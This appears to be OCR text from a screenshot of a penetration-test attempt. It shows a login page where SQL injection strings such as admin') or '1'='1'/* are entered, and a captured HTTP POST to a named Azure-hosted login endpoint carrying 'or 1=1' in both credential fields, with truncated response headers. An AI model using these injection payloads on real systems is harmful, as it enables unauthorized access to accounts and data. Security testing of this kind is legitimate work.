 Your username or password is
incorrect
R&D Login
admin') or '1'='1'/*
••••••••••••••••••••
LOGIN
Forgot Password?
MOBA®
MOBILE AUTOMATION
Request
Raw Params Headers Hex
1 POST /login/checkUserLogin HTTP/1.1
2 Host: rnddev.azurewebsites.net
3 Content-Length: 50
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://rnddev.azurewebsites.net
9 Referer: http://rnddev.azurewebsites.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: ARRAffinity=
9d00a8f22235265ef53c95c8fe15839aed47d5e7e6790ca8f020aa9a82be9eb2;
rnd_session=s3ah3aksfq6loq3ugp5ksh7j1nnr2773
13 Connection: close
14
15 user_email_address=or+1%3D1&user_password=or+1%3D1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cac
3 Pragma: no-cache
4 Content-Length: 90
5 Content-Type: text/html; charse
6 Expires: Thu, 19 Nov 1981 08:52
7 Vary: Accept-Encoding
8 Server: Microsoft-IIS/10.0
9 Set-Cookie: rnd_session=s3ah3ak
10 X-Powered-By: PHP/7.3.17
11 X-Powered-By: ASP.NET
12 Date: Sun, 02 Aug 2020 05:22:23
13 Connection: close
14
15 {"status":0,"responseCode":205,